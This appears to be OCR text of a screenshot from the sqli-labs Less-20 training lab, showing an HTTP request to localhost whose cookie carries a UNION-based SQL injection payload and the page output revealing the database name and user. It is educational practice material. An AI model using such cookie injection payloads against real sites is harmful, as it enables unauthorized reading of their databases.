 1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : http://127.0.0.1:8081/sqli-labs/Less-20/index.php
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9
17 Cookie : uname=-test' union select 1,database(),user(),4,5,6 #
18 Connection : close
19
20
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = -test' union
select 1,database(),user(),4,5,6 # and
expires: Mon 23 Jan 2023 - 12:20:27
Your Login name:security
Your Password:root@localhost
Your ID:1
Delete Your Cookie!